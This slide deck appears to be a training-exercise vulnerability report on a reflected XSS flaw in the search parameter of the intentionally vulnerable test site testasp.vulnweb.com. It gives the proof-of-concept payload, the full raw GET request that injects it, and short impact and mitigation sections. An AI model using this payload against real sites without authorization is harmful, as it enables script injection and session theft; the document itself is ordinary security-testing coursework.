Slide 1
Task 3

Slide 2
REPORT
Name of the Vulnerability : Reflected XSS
Date : 23-02-2022
Domain : vulnweb.com
Subdomain : testasp.vulnweb.com
Steps to reproduce : To reproduce this an attacker has to :
1) Devise a malicious XSS code to exploit the site. For POC purposes I have used the following payload to demonstrate.
<form onafterscriptexecute=alert(document.domain)><script>1</script>
2)The code is properly injected on the search bar and this vulnerable parameter will then create the GET request that will inject the payload.

Slide 3
RAW PAYLOAD REQUEST :
GET /Search.asp?tfSearch=%3cform%20onafterscriptexecute%3dalert(document%2edomain)%3e%3cscript%3e1%3c%2fscript%3e HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testasp.vulnweb.com/Search.asp
Cookie: ASPSESSIONIDAQQDRARD=LOFEPOOCDCDCDLEEIGGPBCJG
Upgrade-Insecure-Requests: 1

Slide 4
Impact : This XSS payload vulnerability can allow the attacker can steal cookies and Sessions. It can give the attacker access to other client’s computers. Also allow modification of the user’s data and redirect the user websites. This could affect the credentiality of our website.
Mitigation : Sanitizing user Input is one way of solving this. Though sanitizing is a robust defence, it could be combined with validating the input to bring good result regarding this issue.

Slide 5

Request POC :

Slide 6


Slide 7

Injection Demonstration :

Slide 8

Video Demonstration :

